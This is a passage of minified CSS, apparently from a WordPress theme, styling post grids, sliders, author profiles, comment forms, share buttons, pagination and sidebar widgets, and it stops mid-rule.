.loop-article{width:calc(33.33% - 12px);margin-bottom:18px}.loop-section.portfolio.grid .loop-article::before{content:'';display:block;padding-bottom:100%}.loop-section.portfolio.grid .loop-article.wx2{width:calc(66.66% - 6px)}.loop-section.portfolio.grid .loop-article.wx2:not(.hx2)::before{padding-bottom:calc(50% - 9px)}.loop-section.portfolio.grid .loop-article.hx2:not(.wx2)::before{padding-bottom:calc(200% - -18px)}.loop-section.portfolio.grid .wrap-anchor{position:absolute;top:0;left:0;width:100%}.loop-section.portfolio.grid.one-col .grid-sizer{width:calc(25% - 14px)}.loop-section.portfolio.grid.one-col .loop-article{width:calc(25% - 14px)}.loop-section.portfolio.grid.one-col .loop-article.wx2 .loop-title,.loop-section.portfolio.grid.one-col .loop-article.hx2 .loop-title{font-size:1.95rem}.loop-section.portfolio.grid.one-col .loop-article.wx2{width:calc(50% - 10px)}.loop-section.slider .swiper-container{padding-bottom:6rem;margin:0 auto}.loop-section.slider a{color:#fff}.loop-section.news{max-width:880px;margin:0 auto}.loop-section.news .loop-article{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:.5rem 0;padding:.5rem 0;min-height:5rem}.loop-section.news .loop-c-block.one{width:160px;margin-right:10px}.loop-section.news .loop-title{font-size:1.4rem}.loop-section.news .loop-title .item-link{padding:6px 0 10px 0}.loop-section.news .loop-date{display:inline-block;margin-bottom:8px}.loop-section.news .meta-author{display:inline-block;vertical-align:middle}.loop-section.news .meta-cat{position:absolute;top:-2px;left:0;-webkit-transform:scale(0.86);-ms-transform:scale(0.86);transform:scale(0.86);-webkit-transform-origin:0;-ms-transform-origin:0;transform-origin:0}.loop-section.news .meta-cat .cat-link .cat-name{border:none}.loop-section.news .cat-more{display:none}.label_ft{position:absolute;top:0;right:0;font-size:1.2rem;font-weight:600;vertical-align:middle;padding:0 10px;line-height:22px;background-color:var(--label-color);color:#fff;text-shadow:none;display:inline-block;z-index:2}.label_ft::before{content:'';position:absolute;top:-3px;left:-3px;width:100%;height:100%;padding:3px;background-color:var(--label-color);opacity:.42}.label_ft>span{position:relative}.meta-views{position:relative;display:inline-block}.loop-article{position:relative;display:inline-block;vertical-align:top}.loop-article:hover .loop-media-icon{opacity:1;-ms-transform:scale(1, 1);-webkit-transform:scale(1, 1);transform:scale(1, 1)}.loop-article:hover .loop-media-icon::before{opacity:.58}.loop-article:hover .loop-post-thumb .more-text{letter-spacing:0.05em;opacity:1}.loop-excerpt{position:relative;font-size:1.2rem;line-height:2;margin-bottom:1.8rem;opacity:.92;overflow:hidden}.loop-excerpt.is-over-length::after{content:'';position:absolute;top:50%;bottom:0;left:0;right:0}.loop-figure{position:relative;background-size:cover;background-position:center;width:100%;height:100%}.loop-post-thumb{position:relative;overflow:hidden;z-index:0}.loop-post-thumb.slider .swiper-container.aslider{z-index:3}.loop-post-thumb.slider .swiper-container.aslider::before{content:'';display:block;padding-bottom:72%}.loop-post-thumb.slider .swiper-wrapper{position:absolute;top:0}.loop-post-thumb .loop-figure{-webkit-transition:all 1.2s ease;transition:all 1.2s ease}.loop-post-thumb .more-text{letter-spacing:.6em;color:#fff;text-shadow:0 0 14px rgba(0,0,0,0.72);font-size:1.4rem;opacity:0;z-index:2}.loop-post-thumb .more-text .fmt-icon::before{margin:auto 6px auto}.loop-table{position:absolute;bottom:0;left:0;width:100%;overflow:hidden;text-align:left}.loop-table .loop-cell{position:relative;padding:4.2rem 1.8rem 1.8rem;text-shadow:0 1px 6px rgba(0,0,0,0.62);z-index:3}.loop-table .loop-cell.white-bg{text-shadow:none}.loop-table.has-meta .loop-cell{-webkit-transform:translateY(calc(33px - -1.8rem));-ms-transform:translateY(calc(33px - -1.8rem));transform:translateY(calc(33px - -1.8rem))}.loop-table.has-meta.show-avatar .loop-cell{-webkit-transform:translateY(calc(58px - -1.8rem));-ms-transform:translateY(calc(58px - -1.8rem));transform:translateY(calc(58px - -1.8rem))}.loop-bg::before{content:'';opacity:.8}.loop-bg.black-bg::before{background-image:-webkit-gradient(linear,left top, left bottom,from(rgba(0,0,0,0)),to(#000000));background-image:linear-gradient(rgba(0,0,0,0),#000000)}.loop-bg.white-bg::before{background-image:-webkit-gradient(linear,left top, left bottom,from(rgba(0,0,0,0)),color-stop(rgba(255,255,255,0.78)),to(#ffffff));background-image:linear-gradient(rgba(0,0,0,0),rgba(255,255,255,0.78),#ffffff)}.dp-container .portfolio:not(.two) .loop-cell{color:#fff}.dp-container .portfolio:not(.two) .loop-cell a{color:#fff}.dp-container .portfolio:not(.two) .loop-cell.white-bg{color:#000}.dp-container .portfolio:not(.two) .loop-cell.white-bg a{color:#000}.loop-title{font-size:1.5rem;line-height:1.4}.item-link{position:relative;display:block}.loop-date{position:relative;line-height:1;font-size:1.1rem}.separate_date{position:absolute;top:-36px;left:10px}.separate_date .date-wrap{width:50px;height:50px;border-radius:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-shadow:none;-webkit-box-shadow:0 0 0 4px var(--date-box-shadow-color);box-shadow:0 0 0 4px var(--date-box-shadow-color)}.separate_date .date-wrap>span{position:relative;width:16px;text-align:center;color:#fff;font-weight:700;font-size:1.1rem;display:inline-block}.separate_date .date_month{top:-7px;left:6px}.separate_date .separator{width:30%;height:1px;-webkit-transform:rotate(125deg);-ms-transform:rotate(125deg);transform:rotate(125deg);background-color:#fff}.separate_date .date_day{bottom:-7px;right:6px}.loop-share-num{position:relative;letter-spacing:0.06em}.loop-share-num.in-blk{display:inline-block}.loop-share-num>div{position:relative;bottom:0;line-height:1;font-size:1.1rem;display:inline-block}.loop-share-num i::before{line-height:22px;margin:0;display:inline-block}.loop-share-num .share-icon{position:relative;display:inline-block;vertical-align:middle;width:22px;height:22px}.loop-share-num .share-num{display:inline-block;vertical-align:middle;height:22px;line-height:25px;padding:0 6px}.wp-post-image{width:100%;max-width:100%;height:auto}.meta-flex{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.meta-cat .cat-more{position:relative;display:inline-block;font-size:140%;font-weight:500;vertical-align:middle;margin-left:6px}.meta-author{position:relative;display:inline-block;font-size:1.1rem}.meta-author img.avatar{width:36px;height:36px;border:2px solid #fff;vertical-align:middle;margin:6px 6px 8px 6px;display:inline-block;border-radius:50%;-webkit-box-shadow:0 2px 9px -3px rgba(0,0,0,0.4);box-shadow:0 2px 9px -3px rgba(0,0,0,0.4)}.meta-date.eng *{font-family:STHeiti, STXihei, Arial, sans-serif}.entity-img,.figure-img{width:100%;height:auto}.edit-link{margin-left:8px}.loop-media-icon{position:absolute;bottom:10px;right:10px;width:50px;height:50px;pointer-events:none;opacity:0;z-index:4;-ms-transform:scale(2);-webkit-transform:scale(2);transform:scale(2)}.loop-media-icon::before{content:"";border-radius:50%;background-color:#fff;-webkit-box-shadow:0 0 0 4px rgba(255,255,255,0.42);box-shadow:0 0 0 4px rgba(255,255,255,0.42)}.loop-media-icon i::before{display:block;text-align:center;margin:0;line-height:50px;color:#222;font-size:2.4rem}.loop-media-icon.white-bg::before{background-color:#000}.loop-media-icon.white-bg i::before{color:#fff}.loop-filter-form{margin:4rem auto;padding:2px 1px 4px;text-align:center;overflow-x:scroll;white-space:nowrap}.loop-filter-form input[type="checkbox"]{display:none}.single-article{margin-bottom:3rem;padding-bottom:3rem;position:relative}.single-article .single_post_meta{position:relative;line-height:1.6;font-size:1.15rem}.single-article .single_post_meta.bottom .meta-cat{padding-left:64px;display:block;text-align:left}.single-article .single_post_meta.bottom .meta-cat::before{position:absolute;top:4px;left:0;content:"Category :"}.single-article .single_post_meta.bottom .meta-cat.tag::before{content:"Tag :"}.single-article .single_post_meta.bottom .meta-cat .cat-link{margin-bottom:1.5rem}.single-article .single_post_meta.bottom .meta-cat a{line-height:26px}.single-article .single_post_meta a{font-size:1.1rem}.single-article .single_post_meta .first_row,.single-article .single_post_meta .second_row{margin-bottom:1.5rem}.single-article .single_post_meta .second_row .meta{display:inline-block;margin:0 16px 16px 0}.single-article .single_post_meta .second_row .meta:last-of-type{margin-right:0}.single-article .single_post_meta .meta-cat{position:relative}.single-article .single_post_meta .second_row,.single-article .single_post_meta .meta-item-list{overflow-x:scroll;white-space:nowrap}.single-article .single_post_meta .updated{margin-left:8px}.single-article .entry{margin-bottom:60px}.single-article .eyecatch-under-title{text-align:center}.single-article .eyecatch-under-title img{margin:0 auto 3rem;width:auto}.single-article .fmeta_area{margin-bottom:3rem;letter-spacing:-1em}.single-article .fmeta_area .fmeta_cell{position:relative;display:inline-block;letter-spacing:normal;vertical-align:middle;overflow:hidden;font-size:94%}.single-article .fmeta_area .fmeta_cell.one{width:38%}.single-article .fmeta_area .fmeta_cell.two{width:62%;padding-left:1.5rem}.single-article table.fmeta thead th{font-size:180%;line-height:1.6;padding-bottom:2rem;background-color:transparent;border:0}.single-article table.fmeta th,.single-article table.fmeta td{line-height:1.8}.entry,.dp_text_widget,.textwidget{position:relative;line-height:2.14}.entry p,.dp_text_widget p,.textwidget p{margin:0 0 2.14em}.entry h1,.entry h2,.entry h3,.entry h4,.entry h5,.entry h6,.dp_text_widget h1,.dp_text_widget h2,.dp_text_widget h3,.dp_text_widget h4,.dp_text_widget h5,.dp_text_widget h6,.textwidget h1,.textwidget h2,.textwidget h3,.textwidget h4,.textwidget h5,.textwidget h6{position:relative;line-height:1.48;margin:4.2rem 0 2rem 0;padding:1rem 1.5rem}.entry h1,.dp_text_widget h1,.textwidget h1{font-size:232%}.entry h2,.dp_text_widget h2,.textwidget h2{font-size:202%}.entry h3,.dp_text_widget h3,.textwidget h3{font-size:172%}.entry h4,.dp_text_widget h4,.textwidget h4{font-size:142%}.entry h5,.dp_text_widget h5,.textwidget h5{font-size:116%}.entry h6,.dp_text_widget h6,.textwidget h6{font-size:100%}.entry img,.dp_text_widget img,.textwidget img{margin:2rem auto 2rem 0;max-width:100%;height:auto}.entry img.fl-l,.entry img.alignleft,.entry .wp-caption.alignleft,.dp_text_widget img.fl-l,.dp_text_widget img.alignleft,.dp_text_widget .wp-caption.alignleft,.textwidget img.fl-l,.textwidget img.alignleft,.textwidget .wp-caption.alignleft{margin:10px 32px 32px 0}.entry img.fl-r,.entry img.alignright,.entry .wp-caption.alignright,.dp_text_widget img.fl-r,.dp_text_widget img.alignright,.dp_text_widget .wp-caption.alignright,.textwidget img.fl-r,.textwidget img.alignright,.textwidget .wp-caption.alignright{margin:10px 0 32px 32px}.entry ul,.entry ol,.dp_text_widget ul,.dp_text_widget ol,.textwidget ul,.textwidget ol{margin:0 0 0 5px;padding:0 0 3rem}.entry ul li,.entry ol li,.dp_text_widget ul li,.dp_text_widget ol li,.textwidget ul li,.textwidget ol li{line-height:2;padding:3px 0}.entry ol ol,.entry ul ul,.dp_text_widget ol ol,.dp_text_widget ul ul,.textwidget ol ol,.textwidget ul ul{padding:0;margin-left:30px}.entry ul,.dp_text_widget ul,.textwidget ul{list-style:none;margin-left:30px}.entry ul li,.dp_text_widget ul li,.textwidget ul li{position:relative}.entry ul li::before,.dp_text_widget ul li::before,.textwidget ul li::before{position:absolute;top:0.8em;left:-20px;content:"";width:6px;height:6px;border-radius:50%}.entry ol,.dp_text_widget ol,.textwidget ol{counter-reset:item;list-style:none;margin-left:30px}.entry ol li,.dp_text_widget ol li,.textwidget ol li{position:relative}.entry ol li::before,.dp_text_widget ol li::before,.textwidget ol li::before{content:counters(item,".");counter-increment:item;padding:0;margin:-3px 6px auto -30px;width:26px;height:26px;line-height:26px;display:inline-block;border-radius:13px;text-align:center;font-size:1.25rem;vertical-align:middle;opacity:.74}.entry ol li ol li::before,.dp_text_widget ol li ol li::before,.textwidget ol li ol li::before{padding:0 8px;width:auto}.entry input[type="submit"],.dp_text_widget input[type="submit"],.textwidget input[type="submit"]{position:relative;font-size:1.3rem;padding:0 16px;margin-right:0;line-height:2;cursor:pointer;border:none}.tagbar,.relatedposts{font-weight:bold;margin:15px 0 0;padding:0 7px}.authors_ul{letter-spacing:-1em;text-align:center}.authors_ul.one-col .author_item{width:24%}.authors_ul span{display:block}.authors_ul .author_item{display:inline-block;width:33.33%;margin-bottom:3rem;padding:0 2%;vertical-align:top;letter-spacing:normal}.authors_ul .author_img{margin:0 auto 20px;width:72%;height:72%}.authors_ul .author_role{font-size:1.3rem;margin:0 auto 10px}.authors_ul .author_name{font-size:1.5rem;font-weight:bold}.author_info{position:relative;padding:2rem;margin:1rem}.author_info::before,.author_info::after{content:'';opacity:.5;position:absolute;width:8rem;height:8rem}.author_info::before{top:-1rem;left:-1rem;-webkit-box-shadow:1px 1px inset;box-shadow:1px 1px inset}.author_info::after{bottom:-1rem;right:-1rem;-webkit-box-shadow:-1px -1px inset;box-shadow:-1px -1px inset}.author_info .inside-title{margin-top:auto;font-size:2.4rem}.author_info .author_col{display:inline-block;vertical-align:middle;padding-bottom:2.4rem;line-height:1.6}.author_info .author_col.one{width:130px}.author_info .author_col.two{width:calc(100% - 130px)}.author_info .author_col.three{display:block}.author_info .author_img{width:100px;height:100px}.author_info .author_roles span{padding:5px 0;font-weight:bold}.author_info .author_roles span:not(:last-of-type){margin-right:1.5rem}.author_info .author_org{display:inline-block;font-size:1.4rem}.author_info .author_role{display:inline-block;font-size:1.3rem}.author_info .author_role::before{content:"/";display:inline-block;margin-right:1.5rem}.author_info .author_name{display:block;font-size:1.55rem}.author_info .author_desc::before{content:'';display:block;margin:0 auto 2rem;width:100px;height:2px;opacity:.4}.author_info .author_url{display:block;text-align:center;font-size:1.4rem}.author_info .author_url::before{margin-right:5px;vertical-align:middle}.author_info .author_sns{margin:3rem auto;text-align:center}.author_info .author_sns a{margin:auto 1.4rem}.author_info .author_sns .sns_follow{display:inline-block;line-height:30px;vertical-align:top;margin-right:10px}.author_info .dp_related_posts{margin:3rem auto 0}.author_info .dp_related_posts.horizontal ul{padding:0}.author_img{position:relative;display:inline-block}.author_img::before{content:'';position:absolute;top:-4px;left:-4px;width:calc(100% - -8px);height:calc(100% - -8px);border-radius:50%;opacity:.34;z-index:0}.author_img img.avatar{position:relative;width:100%;height:auto;vertical-align:middle;border-radius:50%;z-index:1}.author_img:hover::before{-ms-transform:rotate(180deg) scale(1.1);-webkit-transform:rotate(180deg) scale(1.1);transform:rotate(180deg) scale(1.1)}#comments_area .inside-title{margin-top:auto}#commentform{font-size:1.3rem}#commentform input[type="text"],#commentform input[type="url"],#commentform input[type="email"],#commentform textarea{width:100%;font-size:1.35rem}#commentform input[type="submit"]{width:100%;height:44px;line-height:44px;display:block;margin:10px auto;max-width:420px;font-size:1.5rem}#commentform textarea#comment{min-height:100px}#commentform .logged-in-as{margin-bottom:15px}#commentform .user,#commentform .mail{display:inline-block;width:49%}#commentform .mail{float:right}#commentform .comment-form-cookies-consent{margin:10px 0 25px;line-height:1.8}#commentform .comment-form-cookies-consent label{vertical-align:middle}#comment-author,#comment-email,#comment-url,#comment-comment{margin:10px 0 20px}#respond{margin:40px 0}#switch_comment_type{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;margin:0 0 3rem;letter-spacing:-1em;border-bottom:3px double}#switch_comment_type li{position:relative;display:inline-block;height:44px;line-height:44px;font-size:1.3rem;letter-spacing:normal;text-align:center;padding:0 20px;cursor:pointer}#switch_comment_type li.active_tab{color:var(--active-color);-webkit-box-shadow:0 3px var(--active-color),0 -3px var(--active-color);box-shadow:0 3px var(--active-color),0 -3px var(--active-color)}.dp_comment_list_section .commentlist{list-style-type:none;border:none !important}.dp_comment_list_section .commentlist p{font-size:1.3rem;padding:4px 0 20px}.dp_comment_list_section .commentlist ul.children{position:relative;padding:15px 0 15px 15px}.dp_comment_list_section .commentlist ul.children::before{position:absolute;top:-10px;left:50px;content:"";border-width:0 10px 10px 10px;border-style:solid;border-color:transparent transparent rgba(170,170,170,0.16) transparent}.dp_comment_list_section .commentlist ul.children li.comment{border:0;margin:0}.dp_comment_list_section .commentlist ul.children li.comment::before{content:none}.dp_comment_list_section li.comment,.dp_comment_list_section li.trackback,.dp_comment_list_section li.pingback{position:relative;font-size:1.3rem;line-height:1.68;padding:0;margin:20px 0}.dp_comment_list_section li div.reply{position:relative;top:0;text-align:right}.dp_comment_list_section .comment-author,.dp_comment_list_section .bypostauthor{position:relative;margin-bottom:12px;font-size:1.2rem}.dp_comment_list_section .comment-avatar{display:inline-block;overflow:hidden;vertical-align:middle;margin-right:10px}.dp_comment_list_section .comment-avatar img.avatar{width:40px;height:40px;border-radius:50%}.dp_comment_list_section .comment-avatar.as-wdgt img.avatar{width:28px;height:28px}.dp_comment_list_section .comment-meta{vertical-align:top;margin-top:10px;font-size:1.2rem}.dp_comment_list_section .commentmetadata{text-align:right}.dp_comment_list_section .comment-reply-link{margin:0 0 0 10px}.dp_comment_list_section .comment-reply-link:hover{text-decoration:none}.dp_comment_list_section .comment-body p{position:relative;top:6px}.dp_comment_list_section a:hover{text-decoration:underline}.dp_comment_list_section.as-wdgt li{margin:12px 0;padding-bottom:12px}.dp_comment_list_section.as-wdgt .cmt-date{margin-left:15px}.dp_comment_list_section.as-wdgt .cmt-post-link a{font-weight:bold}#cancel-comment-reply-link{position:relative;z-index:10}#cancel-comment-reply-link::before{position:relative;top:-3px;content:"|";padding:0 15px;font-size:1.4rem}#cancel-comment-reply-link span{display:inline-block}.trackbacks_div{display:none}#share-tgl-chk{display:none}.single_float_div.show #share-tgl-chk:checked+.share-tgl i::before{-webkit-animation:hiddenMenuTrigger 1.4s linear 0.01s infinite;animation:hiddenMenuTrigger 1.4s linear 0.01s infinite}.single_float_div.show #share-tgl-chk:checked ~ .inner .loop-share-num{-ms-transform:scale(1, 1);-webkit-transform:scale(1, 1);transform:scale(1, 1)}.single_float_div.show #share-tgl-chk:checked ~ .inner .loop-share-num .sitem:hover .share-icon.fb{background-color:#3b5998}.single_float_div.show #share-tgl-chk:checked ~ .inner .loop-share-num .sitem:hover .share-icon.tw{background-color:#00abf1}.single_float_div.show #share-tgl-chk:checked ~ .inner .loop-share-num .sitem:hover .share-icon.hb{background-color:#548acc}.single_float_div.show #share-tgl-chk:checked ~ .inner .loop-share-num .sitem:hover .share-icon.pk{background-color:#f23b52}.single_float_div.show #share-tgl-chk:checked ~ .inner .loop-share-num .sitem:hover .share-icon.pr{background-color:#bd081c}.single_float_div.show #share-tgl-chk:checked ~ .inner .loop-share-num .sitem:hover .share-icon.en{background-color:#2dbe60}.single_float_div.show #share-tgl-chk:checked ~ .inner .loop-share-num .sitem:hover .share-icon.fl{background-color:#87c040}.single_float_div.show #share-tgl-chk:checked ~ .inner .loop-share-num .sitem:hover .share-icon.ln{background-color:#50CA00}.single_float_div.show #share-tgl-chk:checked ~ .inner .loop-share-num .sitem:hover .sname{letter-spacing:.28em}.single_float_div .share-tgl{position:fixed;top:69px;width:50px;height:50px;margin-left:-60px;font-size:18px;text-align:center;cursor:pointer;border-radius:50%;-webkit-box-shadow:0 4px 14px rgba(0,0,0,0.28);box-shadow:0 4px 14px rgba(0,0,0,0.28);z-index:101;-webkit-transition-delay:0.2s;transition-delay:0.2s}.single_float_div .share-tgl::before{position:fixed;content:'';background-color:rgba(0,0,0,0.86)}.single_float_div .share-tgl i::before{display:block;line-height:50px;margin:0}.single_float_div .inner{position:fixed;top:50%;left:0;color:#fff;z-index:102;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}.single_float_div .inner a{color:#fff}.single_float_div .loop-share-num{width:100vw;text-align:center;-ms-transform:scale(1.15, 1.15);-webkit-transform:scale(1.15, 1.15);transform:scale(1.15, 1.15)}.single_float_div .loop-share-num .stitle{position:fixed;top:-18vh;left:50%;bottom:auto;font-size:2.6rem;-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translateX(-50%)}.single_float_div .loop-share-num .sitem{position:relative;height:60px;width:60px;border:1px solid rgba(255,255,255,0.22);margin:10px;display:inline-block;vertical-align:top}.single_float_div .loop-share-num .sitem a{display:block}.single_float_div .loop-share-num .share-icon{width:100%;height:29px;background-color:rgba(255,255,255,0.22)}.single_float_div .loop-share-num .share-icon::before{line-height:29px;font-size:1.4rem}.single_float_div .loop-share-num .share-num{width:100%;line-height:29px;padding:0}.single_float_div .loop-share-num .share-num i::before{top:3px;font-size:1.4rem}.single_float_div .loop-share-num .sname{position:fixed;top:50%;left:0;width:100%;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);margin-top:-100px;font-size:2.4rem}.single_float_div .loop-share-num.no-num .sitem{height:40px}.single_float_div .loop-share-num.no-num .share-icon{height:38px}.single_float_div .loop-share-num.no-num .share-icon::before{line-height:38px;font-size:1.7rem}.navigation{display:block;clear:both;width:100%;margin:4rem auto}.navigation a{line-height:2;text-decoration:none;z-index:0}.navialignleft a,.navialignright a{display:block;font-size:1.3rem}.navialignleft{float:left;text-align:left}.navialignright{float:right;text-align:right}.nav_to_paged{text-align:center}.nav_to_paged a{line-height:44px;padding:0 2.4rem;font-size:1.5rem}.single-nav li{position:fixed;bottom:160px;width:260px;height:168px;display:inline-block;vertical-align:top;opacity:.48;font-size:1.2rem;z-index:11;-webkit-transition:opacity .3s, -webkit-transform .3s ease, -webkit-box-shadow .2s ease;transition:opacity .3s, -webkit-transform .3s ease, -webkit-box-shadow .2s ease;transition:transform .3s ease, opacity .3s, box-shadow .2s ease;transition:transform .3s ease, opacity .3s, box-shadow .2s ease, -webkit-transform .3s ease, -webkit-box-shadow .2s ease}.single-nav li.left{left:0;-webkit-transform:translateX(-210px);-ms-transform:translateX(-210px);transform:translateX(-210px)}.single-nav li.left .nav-arrow{right:0}.single-nav li.right{right:0;-webkit-transform:translateX(210px);-ms-transform:translateX(210px);transform:translateX(210px)}.single-nav li.right .nav-arrow{left:0}.single-nav li.right .nav-arrow::before{-webkit-transform:rotate(-45deg) translateX(-30px);-ms-transform:rotate(-45deg) translateX(-30px);transform:rotate(-45deg) translateX(-30px)}.single-nav li.right figure{margin-left:100px}.single-nav li:hover{opacity:1;-webkit-box-shadow:0 20px 40px -10px rgba(0,0,0,0.26);box-shadow:0 20px 40px -10px rgba(0,0,0,0.26);-webkit-transition:opacity .3s, -webkit-transform .3s ease, -webkit-box-shadow .2s ease .5s;transition:opacity .3s, -webkit-transform .3s ease, -webkit-box-shadow .2s ease .5s;transition:transform .3s ease, opacity .3s, box-shadow .2s ease .5s;transition:transform .3s ease, opacity .3s, box-shadow .2s ease .5s, -webkit-transform .3s ease, -webkit-box-shadow .2s ease .5s}.single-nav li:hover.left,.single-nav li:hover.right{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.single-nav li:hover .nav-arrow{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.single-nav li:hover .nav-arrow::before{display:inline-block;-webkit-transform:rotate(0) translateX(0);-ms-transform:rotate(0) translateX(0);transform:rotate(0) translateX(0)}.single-nav li:hover .desc{opacity:1;-webkit-transition-delay:.2s;transition-delay:.2s;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.single-nav .navlink{display:block}.single-nav .nav-arrow{position:absolute;top:0;width:100px;height:100px;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:2rem;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);z-index:1}.single-nav .nav-arrow::before{margin:auto;-webkit-transform:rotate(-45deg) translateX(30px);-ms-transform:rotate(-45deg) translateX(30px);transform:rotate(-45deg) translateX(30px)}.single-nav figure{position:relative;width:160px;height:100px;overflow:hidden;z-index:1}.single-nav figure .post-img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.single-nav .desc{position:absolute;bottom:0;width:100%;height:68px;padding:10px;line-height:1.4;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;z-index:0;opacity:0;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}.wp-pagenavi,.wp-navigation{text-align:center;padding:5px 0;margin:8px 0 25px}.dp-pagenavi{padding:0;margin:0 auto;text-align:center}.dp-pagenavi a,.dp-pagenavi .current{vertical-align:middle;height:36px;min-width:36px;line-height:36px;margin:0 8px 15px;font-size:1.1rem;white-space:nowrap}.dp-pagenavi .current{-webkit-clip-path:polygon(100% 0, calc(100% - 4px) 50%, calc(100% - 8px) 100%, 0 100%, 4px 50%, 8px 0);clip-path:polygon(100% 0, calc(100% - 4px) 50%, calc(100% - 8px) 100%, 0 100%, 4px 50%, 8px 0)}.dp-pagenavi .current::before{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}.dp-pagenavi .dots{border:none;margin:0;font-size:1.8rem}.dp-pagenavi a{text-decoration:none !important}.dp-pagenavi a:hover{text-decoration:none !important}.dp-pagenavi a.more-link{background-color:transparent}.dp-pagenavi a .pagenavi-arrow i::before{display:block;width:100%;line-height:36px;margin:0}.dp-pagenavi a .pagenavi-arrow span{display:none}div.more_block{text-align:right;padding:8px 10px 8px 0;margin:6px 0 4px auto}.more-entry-link{text-align:right;max-width:1440px;margin:auto}.more-entry-link a{margin:15px 0 auto auto;padding:8px 16px;line-height:1.6;font-size:1.1rem}.widget-box{position:relative;margin-left:auto;margin-right:auto;line-height:1.68}.widget-box.loop-div{padding:0}.widget-box li{padding-bottom:1rem}.widget-box li li{padding-left:1rem}.widget_media_image figure{max-width:100%}.widget_media_image .wp-caption-text{margin:5px auto}.wd-title{margin:0 auto 2.4rem;padding-bottom:3.2rem;font-size:1.75rem}ul.recent_entries{margin-left:auto;padding-left:0}ul.recent_entries li{position:relative;line-height:1.52;min-height:4rem;padding:0;vertical-align:top;margin-left:auto;letter-spacing:-1em;white-space:nowrap}ul.recent_entries li::before{content:none;display:none;-webkit-box-shadow:none;box-shadow:none}ul.recent_entries li *{letter-spacing:normal;white-space:normal}ul.recent_entries li:nth-child(1) .rank_label.has_thumb{background-image:linear-gradient(135deg, #fff146,#ffcc3c,#a27e18,#7d6216,#b59231,#ffff91)}ul.recent_entries li:nth-child(2) .rank_label.has_thumb{background-image:linear-gradient(135deg, #ececec,#bbbbbb,#7d7d7d,#5a5a5a,#9e9d9d,#d4d4d4)}ul.recent_entries li:nth-child(3) .rank_label.has_thumb{background-image:linear-gradient(135deg, #fe9c37,#da9356,#965926,#7b441d,#d18764,#ffd6ac)}ul.recent_entries h4{font-weight:600}ul.recent_entries a.item-link{display:block;text-decoration:none;padding:10px 0}ul.recent_entries a.item-link:hover{opacity:1}ul.recent_entries a.item-link:hover .widget-post-thumb{-webkit-transform:perspective(200px) rotateY(5deg);transform:perspective(200px) rotateY(5deg)}ul.recent_entries .widget-time{display:inline-block;font-size:1rem;margin:8px 5px 0 0}ul.recent_entries .loop-share-num{margin:2px 0 -9px;padding:2px 6px}ul.recent_entries .loop-share-num *{vertical-align:middle}ul.recent_entries .widget-views{font-size:1.1rem;margin-top:8px;float:right}.excerpt_title_wid{line-height:1.4;font-size:1.3rem;font-weight:600}.excerpt_div{display:inline-block;width:100%;line-height:1.4;vertical-align:sub}.excerpt_div.has_thumb{width:calc(100% - 130px)}.excerpt_div.has_thumb.rounded{width:calc(100% - 108px)}.excerpt_div.has_thumb .excerpt_title_wid{margin-top:5px}.widget-post-thumb{position:relative;overflow:hidden;width:120px;height:80px;margin:0 10px 0 0;display:inline-block;vertical-align:top;-webkit-transform:perspective(200px);transform:perspective(200px);-webkit-transform-origin:center left;-ms-transform-origin:center left;transform-origin:center left}.widget-post-thumb.rounded{width:98px;height:98px;border-radius:50%}.widget-post-thumb .post-thumb{width:100%;height:100%}.widget-post-thumb img.thumb-img{width:100%;height:100%;margin:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.widget-post-thumb:hover.rounded img.thumb-img{-ms-transform:rotate(15deg);-webkit-transform:rotate(15deg);transform:rotate(15deg)}ul.dp_role_tab_list{display:-webkit-box;display:-ms-flexbox;display:flex;max-width:1440px;overflow-x:scroll;white-space:nowrap}ul.dp_role_tab_list.dp_arc_wd_tab__ul{padding:0 1rem 3rem;margin:0 auto 4rem}ul.dp_role_tab_list.dp_arc_wd_tab__ul.tab_design_1 .dp_arc_wd_tab__btn::before{top:0;left:0;right:0;bottom:0;background:inherit;border-style:solid;border-width:1px 1px 1px 0;border-color:var(--border-color2);z-index:0}ul.dp_role_tab_list.dp_arc_wd_tab__ul.tab_design_1 .dp_arc_wd_tab__btn::after{bottom:-10px;left:calc(50% - 8px);width:0;height:0;-webkit-transform-origin:50% 0%;-ms-transform-origin:50% 0%;transform-origin:50% 0%;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);border-style:solid;border-width:10px 8px 0 8px;border-color:var(--arrow-color) transparent transparent transparent;z-index:1}ul.dp_role_tab_list.dp_arc_wd_tab__ul.tab_design_1 .dp_arc_wd_tab__btn[aria-selected="true"]::before{border:none}ul.dp_role_tab_list.dp_arc_wd_tab__ul.tab_design_1 .dp_arc_wd_tab__btn[aria-selected="true"]::after{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}ul.dp_role_tab_list.dp_arc_wd_tab__ul.tab_design_1 .dp_arc_wd_tab__btn:hover{-webkit-box-shadow:0 12px 24px -11px rgba(0,0,0,0.44);box-shadow:0 12px 24px -11px rgba(0,0,0,0.44)}ul.dp_role_tab_list.dp_arc_wd_tab__ul.tab_design_1 .dp_arc_wd_tab__title:first-of-type 